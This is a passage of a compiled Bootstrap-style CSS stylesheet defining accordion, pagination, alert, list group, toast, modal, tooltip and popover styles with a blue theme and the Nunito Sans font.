  border: 0;
  border-radius: 0;
  overflow-anchor: none;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, border-radius 0.15s ease, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, border-radius 0.15s ease, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease, -webkit-box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .accordion-button {
      -webkit-transition: none;
      transition: none; } }
  .accordion-button:not(.collapsed) {
    color: #007ce6;
    background-color: #e6f3ff;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.125);
            box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.125); }
    .accordion-button:not(.collapsed)::after {
      background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23007ce6'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
      -webkit-transform: rotate(-180deg);
              transform: rotate(-180deg); }
  .accordion-button::after {
    -ms-flex-negative: 0;
        flex-shrink: 0;
    width: 1.25rem;
    height: 1.25rem;
    margin-left: auto;
    content: "";
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%2362759d'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-size: 1.25rem;
    -webkit-transition: -webkit-transform 0.2s ease-in-out;
    transition: -webkit-transform 0.2s ease-in-out;
    transition: transform 0.2s ease-in-out;
    transition: transform 0.2s ease-in-out, -webkit-transform 0.2s ease-in-out; }
    @media (prefers-reduced-motion: reduce) {
      .accordion-button::after {
        -webkit-transition: none;
        transition: none; } }
  .accordion-button:hover {
    z-index: 2; }
  .accordion-button:focus {
    z-index: 3;
    border-color: #80c5ff;
    outline: 0;
    -webkit-box-shadow: 0 0 0 0rem rgba(0, 138, 255, 0.25);
            box-shadow: 0 0 0 0rem rgba(0, 138, 255, 0.25); }

.accordion-header {
  margin-bottom: 0; }

.accordion-item {
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125); }
  .accordion-item:first-of-type {
    border-top-left-radius: 8px;
    border-top-right-radius: 8px; }
    .accordion-item:first-of-type .accordion-button {
      border-top-left-radius: 7px;
      border-top-right-radius: 7px; }
  .accordion-item:not(:first-of-type) {
    border-top: 0; }
  .accordion-item:last-of-type {
    border-bottom-right-radius: 8px;
    border-bottom-left-radius: 8px; }
    .accordion-item:last-of-type .accordion-button.collapsed {
      border-bottom-right-radius: 7px;
      border-bottom-left-radius: 7px; }
    .accordion-item:last-of-type .accordion-collapse {
      border-bottom-right-radius: 8px;
      border-bottom-left-radius: 8px; }

.accordion-body {
  padding: 1rem 1.25rem; }

.accordion-flush .accordion-collapse {
  border-width: 0; }

.accordion-flush .accordion-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0; }
  .accordion-flush .accordion-item:first-child {
    border-top: 0; }
  .accordion-flush .accordion-item:last-child {
    border-bottom: 0; }
  .accordion-flush .accordion-item .accordion-button {
    border-radius: 0; }

.breadcrumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding: 0 0;
  margin-bottom: 1rem;
  list-style: none; }

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem; }
  .breadcrumb-item + .breadcrumb-item::before {
    float: left;
    padding-right: 0.5rem;
    color: #6c757d;
    content: var(--bs-breadcrumb-divider, "../index-2.html") /* rtl: var(--bs-breadcrumb-divider, "/") */; }

.breadcrumb-item.active {
  color: #6c757d; }

.pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none; }

.page-link {
  position: relative;
  display: block;
  color: #008AFF;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #dee2e6;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .page-link {
      -webkit-transition: none;
      transition: none; } }
  .page-link:hover {
    z-index: 2;
    color: #006ecc;
    background-color: #e9ecef;
    border-color: #dee2e6; }
  .page-link:focus {
    z-index: 3;
    color: #006ecc;
    background-color: #e9ecef;
    outline: 0;
    -webkit-box-shadow: 0 0 0 0rem rgba(0, 138, 255, 0.25);
            box-shadow: 0 0 0 0rem rgba(0, 138, 255, 0.25); }

.page-item:not(:first-child) .page-link {
  margin-left: -1px; }

.page-item.active .page-link {
  z-index: 3;
  color: #fff;
  background-color: #008AFF;
  border-color: #008AFF; }

.page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  background-color: #fff;
  border-color: #dee2e6; }

.page-link {
  padding: 0.375rem 0.75rem; }

.page-item:first-child .page-link {
  border-top-left-radius: 8px;
  border-bottom-left-radius: 8px; }

.page-item:last-child .page-link {
  border-top-right-radius: 8px;
  border-bottom-right-radius: 8px; }

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem; }

.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem; }

.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem; }

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem; }

.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem; }

.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem; }

.badge {
  display: inline-block;
  padding: 0.35em 0.65em;
  font-size: 0.75em;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 8px; }
  .badge:empty {
    display: none; }

.btn .badge {
  position: relative;
  top: -1px; }

.alert {
  position: relative;
  padding: 1rem 1rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 8px; }

.alert-heading {
  color: inherit; }

.alert-link {
  font-weight: 700; }

.alert-dismissible {
  padding-right: 3rem; }
  .alert-dismissible .btn-close {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    padding: 1.25rem 1rem; }

.alert-primary {
  color: #005399;
  background-color: #cce8ff;
  border-color: #b3dcff; }
  .alert-primary .alert-link {
    color: #00427a; }

.alert-secondary {
  color: #941d3c;
  background-color: #fdd6e0;
  border-color: #fdc1d1; }
  .alert-secondary .alert-link {
    color: #761730; }

.alert-success {
  color: #317016;
  background-color: #dcf1d3;
  border-color: #cbebbe; }
  .alert-success .alert-link {
    color: #275a12; }

.alert-info {
  color: #651795;
  background-color: #eed4fe;
  border-color: #e5befd; }
  .alert-info .alert-link {
    color: #511277; }

.alert-warning {
  color: #635611;
  background-color: #fef7d5;
  border-color: #fdf3bf; }
  .alert-warning .alert-link {
    color: #4f450e; }

.alert-danger {
  color: #842029;
  background-color: #f8d7da;
  border-color: #f5c2c7; }
  .alert-danger .alert-link {
    color: #6a1a21; }

.alert-light {
  color: #646466;
  background-color: #fefeff;
  border-color: #fefeff; }
  .alert-light .alert-link {
    color: #505052; }

.alert-dark {
  color: #08071a;
  background-color: #cfced5;
  border-color: #b7b6bf; }
  .alert-dark .alert-link {
    color: #060615; }

@-webkit-keyframes progress-bar-stripes {
  0% {
    background-position-x: 1rem; } }

@keyframes progress-bar-stripes {
  0% {
    background-position-x: 1rem; } }

.progress {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 8px; }

.progress-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  overflow: hidden;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #008AFF;
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease; }
  @media (prefers-reduced-motion: reduce) {
    .progress-bar {
      -webkit-transition: none;
      transition: none; } }

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem; }

.progress-bar-animated {
  -webkit-animation: 1s linear infinite progress-bar-stripes;
          animation: 1s linear infinite progress-bar-stripes; }
  @media (prefers-reduced-motion: reduce) {
    .progress-bar-animated {
      -webkit-animation: none;
              animation: none; } }

.list-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: 8px; }

.list-group-numbered {
  list-style-type: none;
  counter-reset: section; }
  .list-group-numbered > li::before {
    content: counters(section, ".") ". ";
    counter-increment: section; }

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit; }
  .list-group-item-action:hover, .list-group-item-action:focus {
    z-index: 1;
    color: #495057;
    text-decoration: none;
    background-color: #f8f9fa; }
  .list-group-item-action:active {
    color: #62759d;
    background-color: #e9ecef; }

.list-group-item {
  position: relative;
  display: block;
  padding: 0.5rem 1rem;
  color: #212529;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125); }
  .list-group-item:first-child {
    border-top-left-radius: inherit;
    border-top-right-radius: inherit; }
  .list-group-item:last-child {
    border-bottom-right-radius: inherit;
    border-bottom-left-radius: inherit; }
  .list-group-item.disabled, .list-group-item:disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: #fff; }
  .list-group-item.active {
    z-index: 2;
    color: #fff;
    background-color: #008AFF;
    border-color: #008AFF; }
  .list-group-item + .list-group-item {
    border-top-width: 0; }
    .list-group-item + .list-group-item.active {
      margin-top: -1px;
      border-top-width: 1px; }

.list-group-horizontal {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row; }
  .list-group-horizontal > .list-group-item:first-child {
    border-bottom-left-radius: 8px;
    border-top-right-radius: 0; }
  .list-group-horizontal > .list-group-item:last-child {
    border-top-right-radius: 8px;
    border-bottom-left-radius: 0; }
  .list-group-horizontal > .list-group-item.active {
    margin-top: 0; }
  .list-group-horizontal > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0; }
    .list-group-horizontal > .list-group-item + .list-group-item.active {
      margin-left: -1px;
      border-left-width: 1px; }

@media (min-width: 576px) {
  .list-group-horizontal-sm {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row; }
    .list-group-horizontal-sm > .list-group-item:first-child {
      border-bottom-left-radius: 8px;
      border-top-right-radius: 0; }
    .list-group-horizontal-sm > .list-group-item:last-child {
      border-top-right-radius: 8px;
      border-bottom-left-radius: 0; }
    .list-group-horizontal-sm > .list-group-item.active {
      margin-top: 0; }
    .list-group-horizontal-sm > .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0; }
      .list-group-horizontal-sm > .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }

@media (min-width: 768px) {
  .list-group-horizontal-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row; }
    .list-group-horizontal-md > .list-group-item:first-child {
      border-bottom-left-radius: 8px;
      border-top-right-radius: 0; }
    .list-group-horizontal-md > .list-group-item:last-child {
      border-top-right-radius: 8px;
      border-bottom-left-radius: 0; }
    .list-group-horizontal-md > .list-group-item.active {
      margin-top: 0; }
    .list-group-horizontal-md > .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0; }
      .list-group-horizontal-md > .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }

@media (min-width: 992px) {
  .list-group-horizontal-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row; }
    .list-group-horizontal-lg > .list-group-item:first-child {
      border-bottom-left-radius: 8px;
      border-top-right-radius: 0; }
    .list-group-horizontal-lg > .list-group-item:last-child {
      border-top-right-radius: 8px;
      border-bottom-left-radius: 0; }
    .list-group-horizontal-lg > .list-group-item.active {
      margin-top: 0; }
    .list-group-horizontal-lg > .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0; }
      .list-group-horizontal-lg > .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }

@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row; }
    .list-group-horizontal-xl > .list-group-item:first-child {
      border-bottom-left-radius: 8px;
      border-top-right-radius: 0; }
    .list-group-horizontal-xl > .list-group-item:last-child {
      border-top-right-radius: 8px;
      border-bottom-left-radius: 0; }
    .list-group-horizontal-xl > .list-group-item.active {
      margin-top: 0; }
    .list-group-horizontal-xl > .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0; }
      .list-group-horizontal-xl > .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }

@media (min-width: 1400px) {
  .list-group-horizontal-xxl {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row; }
    .list-group-horizontal-xxl > .list-group-item:first-child {
      border-bottom-left-radius: 8px;
      border-top-right-radius: 0; }
    .list-group-horizontal-xxl > .list-group-item:last-child {
      border-top-right-radius: 8px;
      border-bottom-left-radius: 0; }
    .list-group-horizontal-xxl > .list-group-item.active {
      margin-top: 0; }
    .list-group-horizontal-xxl > .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0; }
      .list-group-horizontal-xxl > .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }

.list-group-flush {
  border-radius: 0; }
  .list-group-flush > .list-group-item {
    border-width: 0 0 1px; }
    .list-group-flush > .list-group-item:last-child {
      border-bottom-width: 0; }

.list-group-item-primary {
  color: #005399;
  background-color: #cce8ff; }
  .list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
    color: #005399;
    background-color: #b8d1e6; }
  .list-group-item-primary.list-group-item-action.active {
    color: #fff;
    background-color: #005399;
    border-color: #005399; }

.list-group-item-secondary {
  color: #941d3c;
  background-color: #fdd6e0; }
  .list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
    color: #941d3c;
    background-color: #e4c1ca; }
  .list-group-item-secondary.list-group-item-action.active {
    color: #fff;
    background-color: #941d3c;
    border-color: #941d3c; }

.list-group-item-success {
  color: #317016;
  background-color: #dcf1d3; }
  .list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
    color: #317016;
    background-color: #c6d9be; }
  .list-group-item-success.list-group-item-action.active {
    color: #fff;
    background-color: #317016;
    border-color: #317016; }

.list-group-item-info {
  color: #651795;
  background-color: #eed4fe; }
  .list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
    color: #651795;
    background-color: #d6bfe5; }
  .list-group-item-info.list-group-item-action.active {
    color: #fff;
    background-color: #651795;
    border-color: #651795; }

.list-group-item-warning {
  color: #635611;
  background-color: #fef7d5; }
  .list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
    color: #635611;
    background-color: #e5dec0; }
  .list-group-item-warning.list-group-item-action.active {
    color: #fff;
    background-color: #635611;
    border-color: #635611; }

.list-group-item-danger {
  color: #842029;
  background-color: #f8d7da; }
  .list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
    color: #842029;
    background-color: #dfc2c4; }
  .list-group-item-danger.list-group-item-action.active {
    color: #fff;
    background-color: #842029;
    border-color: #842029; }

.list-group-item-light {
  color: #646466;
  background-color: #fefeff; }
  .list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
    color: #646466;
    background-color: #e5e5e6; }
  .list-group-item-light.list-group-item-action.active {
    color: #fff;
    background-color: #646466;
    border-color: #646466; }

.list-group-item-dark {
  color: #08071a;
  background-color: #cfced5; }
  .list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
    color: #08071a;
    background-color: #bab9c0; }
  .list-group-item-dark.list-group-item-action.active {
    color: #fff;
    background-color: #08071a;
    border-color: #08071a; }

.btn-close {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  width: 1em;
  height: 1em;
  padding: 0.25em 0.25em;
  color: #000;
  background: transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;
  border: 0;
  border-radius: 8px;
  opacity: 0.5; }
  .btn-close:hover {
    color: #000;
    text-decoration: none;
    opacity: 0.75; }
  .btn-close:focus {
    outline: 0;
    -webkit-box-shadow: 0 0 0 0rem rgba(0, 138, 255, 0.25);
            box-shadow: 0 0 0 0rem rgba(0, 138, 255, 0.25);
    opacity: 1; }
  .btn-close:disabled, .btn-close.disabled {
    pointer-events: none;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
    opacity: 0.25; }

.btn-close-white {
  -webkit-filter: invert(1) grayscale(100%) brightness(200%);
          filter: invert(1) grayscale(100%) brightness(200%); }

.toast {
  width: 350px;
  max-width: 100%;
  font-size: 0.875rem;
  pointer-events: auto;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
          box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  border-radius: 8px; }
  .toast.showing {
    opacity: 0; }
  .toast:not(.show) {
    display: none; }

.toast-container {
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  max-width: 100%;
  pointer-events: none; }
  .toast-container > :not(:last-child) {
    margin-bottom: 15px; }

.toast-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0.5rem 0.75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  border-top-left-radius: 7px;
  border-top-right-radius: 7px; }
  .toast-header .btn-close {
    margin-right: -0.375rem;
    margin-left: 0.75rem; }

.toast-body {
  padding: 0.75rem;
  word-wrap: break-word; }

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1055;
  display: none;
  width: 100%;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  outline: 0; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none; }
  .modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform 0.3s ease-out;
    transition: -webkit-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
    -webkit-transform: translate(0, -50px);
            transform: translate(0, -50px); }
    @media (prefers-reduced-motion: reduce) {
      .modal.fade .modal-dialog {
        -webkit-transition: none;
        transition: none; } }
  .modal.show .modal-dialog {
    -webkit-transform: none;
            transform: none; }
  .modal.modal-static .modal-dialog {
    -webkit-transform: scale(1.02);
            transform: scale(1.02); }

.modal-dialog-scrollable {
  height: calc(100% - 1rem); }
  .modal-dialog-scrollable .modal-content {
    max-height: 100%;
    overflow: hidden; }
  .modal-dialog-scrollable .modal-body {
    overflow-y: auto; }

.modal-dialog-centered {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: calc(100% - 1rem); }

.modal-content {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0; }

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  width: 100vw;
  height: 100vh;
  background-color: #000; }
  .modal-backdrop.fade {
    opacity: 0; }
  .modal-backdrop.show {
    opacity: 0.5; }

.modal-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #eaecf3;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px); }
  .modal-header .btn-close {
    padding: 0.5rem 0.5rem;
    margin: -0.5rem -0.5rem -0.5rem auto; }

.modal-title {
  margin-bottom: 0;
  line-height: 1.7; }

.modal-body {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 1rem; }

.modal-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding: 0.75rem;
  border-top: 1px solid #eaecf3;
  border-bottom-right-radius: calc(0.3rem - 1px);
  border-bottom-left-radius: calc(0.3rem - 1px); }
  .modal-footer > * {
    margin: 0.25rem; }

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto; }
  .modal-dialog-scrollable {
    height: calc(100% - 3.5rem); }
  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem); }
  .modal-sm {
    max-width: 300px; } }

@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    max-width: 800px; } }

@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px; } }

.modal-fullscreen {
  width: 100vw;
  max-width: none;
  height: 100%;
  margin: 0; }
  .modal-fullscreen .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0; }
  .modal-fullscreen .modal-header {
    border-radius: 0; }
  .modal-fullscreen .modal-body {
    overflow-y: auto; }
  .modal-fullscreen .modal-footer {
    border-radius: 0; }

@media (max-width: 575.98px) {
  .modal-fullscreen-sm-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0; }
    .modal-fullscreen-sm-down .modal-content {
      height: 100%;
      border: 0;
      border-radius: 0; }
    .modal-fullscreen-sm-down .modal-header {
      border-radius: 0; }
    .modal-fullscreen-sm-down .modal-body {
      overflow-y: auto; }
    .modal-fullscreen-sm-down .modal-footer {
      border-radius: 0; } }

@media (max-width: 767.98px) {
  .modal-fullscreen-md-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0; }
    .modal-fullscreen-md-down .modal-content {
      height: 100%;
      border: 0;
      border-radius: 0; }
    .modal-fullscreen-md-down .modal-header {
      border-radius: 0; }
    .modal-fullscreen-md-down .modal-body {
      overflow-y: auto; }
    .modal-fullscreen-md-down .modal-footer {
      border-radius: 0; } }

@media (max-width: 991.98px) {
  .modal-fullscreen-lg-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0; }
    .modal-fullscreen-lg-down .modal-content {
      height: 100%;
      border: 0;
      border-radius: 0; }
    .modal-fullscreen-lg-down .modal-header {
      border-radius: 0; }
    .modal-fullscreen-lg-down .modal-body {
      overflow-y: auto; }
    .modal-fullscreen-lg-down .modal-footer {
      border-radius: 0; } }

@media (max-width: 1199.98px) {
  .modal-fullscreen-xl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0; }
    .modal-fullscreen-xl-down .modal-content {
      height: 100%;
      border: 0;
      border-radius: 0; }
    .modal-fullscreen-xl-down .modal-header {
      border-radius: 0; }
    .modal-fullscreen-xl-down .modal-body {
      overflow-y: auto; }
    .modal-fullscreen-xl-down .modal-footer {
      border-radius: 0; } }

@media (max-width: 1399.98px) {
  .modal-fullscreen-xxl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0; }
    .modal-fullscreen-xxl-down .modal-content {
      height: 100%;
      border: 0;
      border-radius: 0; }
    .modal-fullscreen-xxl-down .modal-header {
      border-radius: 0; }
    .modal-fullscreen-xxl-down .modal-body {
      overflow-y: auto; }
    .modal-fullscreen-xxl-down .modal-footer {
      border-radius: 0; } }

.tooltip {
  position: absolute;
  z-index: 1080;
  display: block;
  margin: 0;
  font-family: "Nunito Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.7;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0; }
  .tooltip.show {
    opacity: 0.9; }
  .tooltip .tooltip-arrow {
    position: absolute;
    display: block;
    width: 0.8rem;
    height: 0.4rem; }
    .tooltip .tooltip-arrow::before {
      position: absolute;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-tooltip-top, .bs-tooltip-auto[data-popper-placement^="top"] {
  padding: 0.4rem 0; }
  .bs-tooltip-top .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow {
    bottom: 0; }
    .bs-tooltip-top .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before {
      top: -1px;
      border-width: 0.4rem 0.4rem 0;
      border-top-color: #000; }

.bs-tooltip-end, .bs-tooltip-auto[data-popper-placement^="right"] {
  padding: 0 0.4rem; }
  .bs-tooltip-end .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow {
    left: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-end .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow::before {
      right: -1px;
      border-width: 0.4rem 0.4rem 0.4rem 0;
      border-right-color: #000; }

.bs-tooltip-bottom, .bs-tooltip-auto[data-popper-placement^="bottom"] {
  padding: 0.4rem 0; }
  .bs-tooltip-bottom .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow {
    top: 0; }
    .bs-tooltip-bottom .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before {
      bottom: -1px;
      border-width: 0 0.4rem 0.4rem;
      border-bottom-color: #000; }

.bs-tooltip-start, .bs-tooltip-auto[data-popper-placement^="left"] {
  padding: 0 0.4rem; }
  .bs-tooltip-start .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow {
    right: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-start .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow::before {
      left: -1px;
      border-width: 0.4rem 0 0.4rem 0.4rem;
      border-left-color: #000; }

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 8px; }

.popover {
  position: absolute;
  top: 0;
  left: 0 /* rtl:ignore */;
  z-index: 1070;
  display: block;
  max-width: 276px;
  font-family: "Nunito Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.7;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
